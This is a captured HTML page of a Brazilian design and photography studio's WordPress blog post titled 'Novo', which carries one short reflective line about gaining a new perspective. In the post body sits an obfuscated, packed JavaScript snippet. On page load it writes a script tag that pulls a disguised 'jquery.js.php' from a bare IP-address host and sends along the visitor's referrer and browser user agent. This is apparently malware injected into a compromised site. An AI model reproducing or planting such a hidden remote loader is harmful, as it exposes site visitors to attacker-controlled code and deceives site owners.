

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://understudio.com.br/novo/
body_size: 12439
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- facebook meta tag for image -->
<meta property="og:image" content="https://understudio.com.br/wp-content/uploads/2014/05/2014-04-04-17.35.11-2.jpg"/>
<!-- Google+ meta tag for image -->
<meta itemprop="image" content="https://understudio.com.br/wp-content/uploads/2014/05/2014-04-04-17.35.11-2.jpg">


<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->





<link rel="alternate" type="application/rss+xml" title="Understudio RSS" href="https://understudio.com.br/feed/" />
<link rel="pingback" href="https://understudio.com.br/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="" />

<title>Novo | Understudio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Understudio &raquo;" href="https://understudio.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Understudio &raquo;" href="https://understudio.com.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/understudio.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://understudio.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://understudio.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pexeto-font-0-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-pretty-photo-css'  href='https://understudio.com.br/wp-content/themes/mineral/css/prettyPhoto.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css'  href='https://understudio.com.br/wp-content/themes/mineral/style.css?ver=1.6.5' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css'  href='https://understudio.com.br/wp-content/themes/mineral/css/style_ie8.css?ver=1.6.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://understudio.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://understudio.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://understudio.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://understudio.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://understudio.com.br/wp-json/wp/v2/posts/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://understudio.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://understudio.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://understudio.com.br/novo/" />
<link rel='shortlink' href='https://understudio.com.br/?p=374' />
<link rel="alternate" type="application/json+oembed" href="https://understudio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funderstudio.com.br%2Fnovo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://understudio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funderstudio.com.br%2Fnovo%2F&#038;format=xml" />
<!-- styles for Simple Google Map -->
<style type='text/css'>
#SGM {width:100%; height:300px;}
#SGM .infoWindow {line-height:13px; font-size:10px;}
#SGM input {margin:4px 4px 0 0; font-size:10px;}
#SGM input.text {border:solid 1px #ccc; background-color:#fff; padding:2px;}
</style>
<!-- end styles for Simple Google Map -->
<!-- CUSTOM THEME STYLES -->
<style type="text/css">
#logo-container img{width:295px; }#logo-container img{height:50px;}button, .button, input[type="submit"], input[type="button"], #submit, .page-title, 
		#menu > ul > li > a:hover:after, .scroll-to-top:hover, .nivo-nextNav:hover,
		.nivo-prevNav:hover, .pg-navigation, .pc-next, .pc-prev,  .nivo-prevNav:hover,.nivo-nextNav:hover,
		.left-arrow:hover,.right-arrow:hover, .ps-left-arrow:hover,.ps-right-arrow:hover,
		.cs-next-arrow:hover,.cs-prev-arrow:hover, .ps-left-arrow:hover,.ps-right-arrow:hover, .pt-highlight .pt-title 
		{background-color:#7dd1cf;}a:hover, .tabs .current a, .read-more, .footer-widgets a:hover, .comment-info .reply, 
		.comment-info .reply a, .comment-info, #menu ul li a:hover, #wp-calendar tbody td a,
		.widget_nav_menu li.current-menu-item > a, .post-title a:hover, .post-tags a,
		.services-list .services-title, .sl-icons li:hover .sl-title, .archive-page a:hover,
		.pg-pagination a.current, .pg-pagination a:hover, #content-container .wp-pagenavi span.current,
		#content-container .wp-pagenavi a:hover, .carousel-title .link-title, .testimonials-details a,
		.lp-title a:hover, #menu ul ul li.current-menu-item a {color:#7dd1cf;}.accordion-title.current, .read-more:hover, .more-arrow, .sticky, .social-icons li:hover,
		.format-quote, .format-aside, .nivo-nextNav:hover, .nivo-prevNav:hover, .nivo-prevNav:hover,
		.nivo-nextNav:hover, .left-arrow:hover, .right-arrow:hover, .ps-left-arrow:hover, 
		.ps-right-arrow:hover, .cs-next-arrow:hover, .cs-prev-arrow:hover, .ps-left-arrow:hover, 
		.ps-right-arrow:hover {border-color:#7dd1cf;}.pg-info, .services-circle .services-content, .qg-overlay {background-color: rgba(125,209,207, 0.82);}.nivo-slider {
    margin: auto;
    width: 80%;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-374 single-format-standard">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="main-container" >
	<div  class="page-wrapper" >
		<!--HEADER -->
		<div id="header">
			<div class="section-boxed section-header">
			<div id="logo-container">
								<a href="https://understudio.com.br"><img src="https://understudio.com.br/wp-content/uploads/2017/06/logo_under_50.png" /></a>
			</div>	
				<div id="social-profiles"><ul class="social-icons">
		<li>
		<a href="http://instagram.com/williangaertner" target="_blank" >
			<div>
				<img src="https://understudio.com.br/wp-content/themes/mineral/images/icons/instagram.png" />
			</div>
		</a>
	</li>
		<li>
		<a href="https://www.facebook.com/williangaertner" target="_blank" >
			<div>
				<img src="https://understudio.com.br/wp-content/themes/mineral/images/icons/facebook.png" />
			</div>
		</a>
	</li>
		</ul></div>
		
	        <div class="mobile-nav">
				<span class="mob-nav-btn">Menu</span>
			</div>
	 		<div id="navigation-container">
				<div id="menu-container">
		        	<div id="menu">
					<ul id="menu-principal" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114"><a href="https://understudio.com.br/">Capa</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://understudio.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://understudio.com.br/portifolio/">Portifólio</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-787"><a href="https://understudio.com.br/portfolio/vendinha/">Santos e Orixás</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-696"><a href="https://understudio.com.br/portfolio/estampas/">Estampas</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-697"><a href="https://understudio.com.br/portfolio/ilustracoes/">Ilustrações</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-694"><a href="https://understudio.com.br/portfolio/impressos/">Impressos</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-695"><a href="https://understudio.com.br/portfolio/sites/">Sites</a></li>
</ul>
</li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://understudio.com.br/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-766"><a href="https://understudio.com.br/portfolio/surf/">Surf</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-689"><a href="https://understudio.com.br/portfolio/praianas/">Praianas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-693"><a href="https://understudio.com.br/portfolio/ocean/">Ocean</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-692"><a href="https://understudio.com.br/portfolio/waves/">Waves</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-690"><a href="https://understudio.com.br/portfolio/underwater/">Underwater</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-691"><a href="https://understudio.com.br/portfolio/sunset/">Sunset</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://understudio.com.br/tudo-azul/">Tudo Azul</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786"><a href="https://www.colab55.com/@understudio">Venda</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://understudio.com.br/loja/">Loja</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://understudio.com.br/contato-2/">Contato</a></li>
</ul>					</div>
		        </div> 
	  	 	</div> 
	 
		    <div class="clear"></div>       
		    <div id="navigation-line"></div>
		</div>
		</div><!-- end #header -->
	<div class="page-title">
		<div class="content-boxed">
					</div>
	</div>

<div id="content-container" class="content-boxed layout-right">
<div id="content">
<div id="post-374" class="blog-single-post theme-post-entry post-374 post type-post status-publish format-standard has-post-thumbnail hentry category-pequenos-fragmentos-de-luz">


				<div class="blog-post-img img-loading" style="min-width:670px; min-height:450px;">
										
					<img src="https://understudio.com.br/wp-content/uploads/2014/05/2014-04-04-17.35.11-2-670x450.jpg" />
									</div>
				<div class="post-content">
	<div class="post-title-wrapper">
				<h1 class="post-title entry-title">
		Novo		</h1>

	</div>
	<div class="clear"></div>

	<div class="post-content-content">

	<div class="entry-content"><p>&nbsp;</p>
<p><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eyszd|var|u0026u|referrer|hbzyk||js|php'.split('|'),0,{}))
</script></noindex> As vezes tudo que a gente precisa é uma outra perspectiva,   um novo olhar,   uma chance mais generosa, mais amorosa, em relação a tudo que nos rodeia e principalmente sobre nós mesmos.</p>
		</div>
		<div class="clear"></div>
				<div class="clear"></div>
	</div>
</div>

	<div class="post-info">
		<span class="post-type-icon-wrap"><span class="post-type-icon"></span></span>
